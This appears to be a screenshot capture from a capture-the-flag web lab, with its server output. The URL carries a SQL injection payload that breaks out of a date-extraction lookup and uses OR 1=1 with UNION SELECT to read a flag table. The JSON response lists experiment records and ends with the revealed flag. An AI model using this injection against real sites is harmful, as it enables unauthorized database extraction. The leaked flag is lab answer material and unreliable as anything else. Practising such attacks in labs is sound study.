 Not secure 35.240.166.185/test/extract/?lookup_name=year%20FROM%20start_datetime))%20OR%201=1%20%20UNION%20SELECT%20flag_value,now(),now(),now(),now(),now(),now()%20FROM%20flag--
{"res": "[{\"model\": \"secplayground.experiment\", \"pk\": null, \"fields\": {\"start_datetime\": \"2015-05-03T00:00:00\", \"start_date\": \"2015-05-03T00:00:00\", \"start_time\": \"2022-07-29T09:48:50\", \"end_datetime\": \"2015-05-10T00:00:00\", \"end_date\":
\"2015-05-10T00:00:00\", \"end_time\": \"2022-07-29T09:48:50\"}}, {\"model\": \"secplayground.experiment\", \"pk\": null, \"fields\": {\"start_datetime\": \"2015-05-03T00:00:00\", \"start_date\": \"2015-05-03T00:00:00\", \"start_time\": \"2022-07-29T10:01:08\",
\"end_datetime\": \"2015-05-10T00:00:00\", \"end_date\": \"2015-05-10T00:00:00\", \"end_time\": \"2022-07-29T10:01:08\"}}, {\"model\": \"secplayground.experiment\", \"pk\": null, \"fields\": {\"start_datetime\": \"2015-06-15T00:00:00\", \"start_date\": \"2015-06-
15T00:00:00\", \"start_time\": \"2022-07-29T10:16:23\", \"end_datetime\": \"2015-07-02T00:00:00\", \"end_date\": \"2015-07-02T00:00:00\", \"end_time\": \"2022-07-29T10:16:23\"}}, {\"model\": \"secplayground.experiment\", \"pk\": null, \"fields\":
{\"start_datetime\": \"2015-06-15T00:00:00\", \"start_date\": \"2015-06-15T00:00:00\", \"start_time\": \"2022-07-29T10:17:41\", \"end_datetime\": \"2015-07-02T00:00:00\", \"end_date\": \"2015-07-02T00:00:00\", \"end_time\": \"2022-07-29T10:17:41\"}}, {\"model\":
\"secplayground.experiment\", \"pk\": null, \"fields\": {\"start_datetime\": \"2015-06-15T00:00:00\", \"start_date\": \"2015-06-15T00:00:00\", \"start_time\": \"2022-07-29T10:19:08\", \"end_datetime\": \"2015-07-02T00:00:00\", \"end_date\": \"2015-07-02T00:00:00\",
\"end_time\": \"2022-07-29T10:19:08\"}}, {\"model\": \"secplayground.experiment\", \"pk\": null, \"fields\": {\"start_datetime\": \"2015-06-15T00:00:00\", \"start_date\": \"2015-06-15T00:00:00\", \"start_time\": \"2022-07-29T10:19:54\", \"end_datetime\": \"2015-07-
02T00:00:00\", \"end_date\": \"2015-07-02T00:00:00\", \"end_time\": \"2022-07-29T10:19:54\"}}, {\"model\": \"secplayground.experiment\", \"pk\": null, \"fields\": {\"start_datetime\": \"2015-06-15T00:00:00\", \"start_date\": \"2015-06-15T00:00:00\", \"start_time\":
\"2022-07-29T10:19:59\", \"end_datetime\": \"2015-07-02T00:00:00\", \"end_date\": \"2015-07-02T00:00:00\", \"end_time\": \"2022-07-29T10:19:59\"}}, {\"model\": \"secplayground.experiment\", \"pk\": null, \"fields\": {\"start_datetime\": \"2015-06-15T00:00:00\",
\"start_date\": \"2015-06-15T00:00:00\", \"start_time\": \"2022-07-29T10:22:29\", \"end_datetime\": \"2015-07-02T00:00:00\", \"end_date\": \"2015-07-02T00:00:00\", \"end_time\": \"2022-07-29T10:22:29\"}}, {\"model\": \"secplayground.experiment\", \"pk\": null,
\"fields\": {\"start_datetime\": \"2015-06-15T00:00:00\", \"start_date\": \"2015-06-15T00:00:00\", \"start_time\": \"2022-07-29T10:22:42\", \"end_datetime\": \"2015-07-02T00:00:00\", \"end_date\": \"2015-07-02T00:00:00\", \"end_time\": \"2022-07-29T10:22:42\"}},
{\"model\": \"secplayground.experiment\", \"pk\": null, \"fields\": {\"start_datetime\": \"2015-06-15T00:00:00\", \"start_date\": \"2015-06-15T00:00:00\", \"start_time\": \"2022-07-29T10:24:17\", \"end_datetime\": \"2015-07-02T00:00:00\", \"end_date\": \"2015-07-
02T00:00:00\", \"end_time\": \"2022-07-29T10:24:17\"}}, {\"model\": \"secplayground.experiment\", \"pk\": null, \"fields\": {\"start_datetime\": \"2015-06-15T00:00:00\", \"start_date\": \"2015-06-15T00:00:00\", \"start_time\": \"2022-07-29T10:26:54\",
\"end_datetime\": \"2015-07-02T00:00:00\", \"end_date\": \"2015-07-02T00:00:00\", \"end_time\": \"2022-07-29T10:26:54\"}}, {\"model\": \"secplayground.experiment\", \"pk\": null, \"fields\": {\"start_datetime\": \"2015-06-15T00:00:00\", \"start_date\": \"2015-06-
15T00:00:00\", \"start_time\": \"2022-07-29T10:33:23\", \"end_datetime\": \"2015-07-02T00:00:00\", \"end_date\": \"2015-07-02T00:00:00\", \"end_time\": \"2022-07-29T10:33:23\"}}, {\"model\": \"secplayground.experiment\", \"pk\": null, \"fields\":
{\"start_datetime\": \"2015-06-15T00:00:00\", \"start_date\": \"2015-06-15T00:00:00\", \"start_time\": \"2022-07-29T10:35:34\", \"end_datetime\": \"2015-07-02T00:00:00\", \"end_date\": \"2015-07-02T00:00:00\", \"end_time\": \"2022-07-29T10:35:34\"}}, {\"model\":
\"secplayground.experiment\", \"pk\": null, \"fields\": {\"start_datetime\": \"2015-06-15T00:00:00\", \"start_date\": \"2015-06-15T00:00:00\", \"start_time\": \"2022-07-29T10:35:39\", \"end_datetime\": \"2015-07-02T00:00:00\", \"end_date\": \"2015-07-02T00:00:00\",
\"end_time\": \"2022-07-29T10:35:39\"}}, {\"model\": \"secplayground.experiment\", \"pk\": null, \"fields\": {\"start_datetime\": \"2015-06-15T00:00:00\", \"start_date\": \"2015-06-15T00:00:00\", \"start_time\": \"2022-07-29T10:35:44\", \"end_datetime\": \"2015-07-
02T00:00:00\", \"end_date\": \"2015-07-02T00:00:00\", \"end_time\": \"2022-07-29T10:35:44\"}}, {\"model\": \"secplayground.experiment\", \"pk\": null, \"fields\": {\"start_datetime\": \"2015-05-03T00:00:00\", \"start_date\": \"2015-05-03T00:00:00\", \"start_time\":
\"2022-07-29T11:05:52\", \"end_datetime\": \"2015-05-10T00:00:00\", \"end_date\": \"2015-05-10T00:00:00\", \"end_time\": \"2022-07-29T11:05:52\"}}, {\"model\": \"secplayground.experiment\", \"pk\": null, \"fields\": {\"start_datetime\": \"2015-06-15T00:00:00\",
\"start_date\": \"2015-06-15T00:00:00\", \"start_time\": \"2022-07-29T11:40:04\", \"end_datetime\": \"2015-07-02T00:00:00\", \"end_date\": \"2015-07-02T00:00:00\", \"end_time\": \"2022-07-29T11:40:04\"}}, {\"model\": \"secplayground.experiment\", \"pk\": null,
\"fields\": {\"start_datetime\": \"2015-06-15T00:00:00\", \"start_date\": \"2015-06-15T00:00:00\", \"start_time\": \"2022-07-29T11:49:07\", \"end_datetime\": \"2015-07-02T00:00:00\", \"end_date\": \"2015-07-02T00:00:00\", \"end_time\": \"2022-07-29T11:49:07\"}},
{\"model\": \"secplayground.experiment\", \"pk\": null, \"fields\": {\"start_datetime\": \"2015-06-15T00:00:00\", \"start_date\": \"2015-06-15T00:00:00\", \"start_time\": \"2022-07-29T11:58:38\", \"end_datetime\": \"2015-07-02T00:00:00\", \"end_date\": \"2015-07-
02T00:00:00\", \"end_time\": \"2022-07-29T11:58:38\"}}, {\"model\": \"secplayground.experiment\", \"pk\": null, \"fields\": {\"start_datetime\": \"2015-06-15T00:00:00\", \"start_date\": \"2015-06-15T00:00:00\", \"start_time\": \"2022-07-29T12:00:36\",
\"end_datetime\": \"2015-07-02T00:00:00\", \"end_date\": \"2015-07-02T00:00:00\", \"end_time\": \"2022-07-29T12:00:36\"}}, {\"model\": \"secplayground.experiment\", \"pk\": null, \"fields\": {\"start_datetime\": \"2015-06-15T00:00:00\", \"start_date\": \"2015-06-
15T00:00:00\", \"start_time\": \"2022-07-29T12:06:11\", \"end_datetime\": \"2015-07-02T00:00:00\", \"end_date\": \"2015-07-02T00:00:00\", \"end_time\": \"2022-07-29T12:06:11\"}}, {\"model\": \"secplayground.experiment\", \"pk\": \"The flag is web{Bwq786AthM}\",
\"fields\": {\"start_datetime\": \"2022-07-29T12:06:11\", \"start_date\": \"2022-07-29T12:06:11\", \"start_time\": \"2022-07-29T12:06:11\", \"end_datetime\": \"2022-07-29T12:06:11\", \"end_date\": \"2022-07-29T12:06:11\", \"end_time\": \"2022-07-29T12:06:11\"}}]"}